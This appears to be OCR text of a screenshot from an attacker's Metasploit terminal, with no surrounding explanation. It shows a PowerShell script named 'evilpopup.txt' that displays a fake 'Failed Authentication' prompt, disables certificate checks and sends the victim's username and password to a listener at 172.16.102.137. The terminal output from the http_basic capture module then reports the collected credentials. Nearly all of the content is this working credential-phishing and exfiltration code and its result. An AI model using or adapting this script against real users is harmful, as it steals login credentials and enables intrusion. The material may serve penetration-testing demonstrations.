 root@attack: ~/metasploit-framework
File Edit View Search Terminal Help
SSL true no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH / no The URI to use for this exploit (default is random)
evilpopup.txt
File Edit Search Options Help
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserName,
[Environment]::UserDomainName);
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true};
$wc = new-object net.webclient;
$wc.Proxy = [System.Net.WebRequest]::DefaultWebProxy;
$wc.Proxy.Credentials = [System.Net.CredentialCache]::DefaultNetworkCredentials;
$wc.credentials = new-object system.net.networkcredential($cred.username, $cred.getnetworkcredential
().password, '');
$result = $wc.downloadstring('https://172.16.102.137');
+] 172.16.102.137 http_basic - 172.16.102.137 - Credential collected: "bob:test" => /favicon.ico
sf auxiliary(http_basic) >